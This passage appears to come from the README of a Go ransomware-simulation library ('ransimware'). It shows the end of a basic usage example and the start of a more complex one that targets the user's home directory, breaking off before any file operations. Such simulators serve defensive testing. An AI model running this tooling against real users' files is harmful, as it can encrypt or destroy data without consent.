
    if e = sim.Run(); e != nil {

        panic(e)

    }

More complex example:
package main

import (

    "os"

    "path/filepath"

    rw "github.com/mjwhitta/ransimware"

)

func main() {

    var e error

    var home string

    var sim *rw.Simulator

    // Try to get home directory
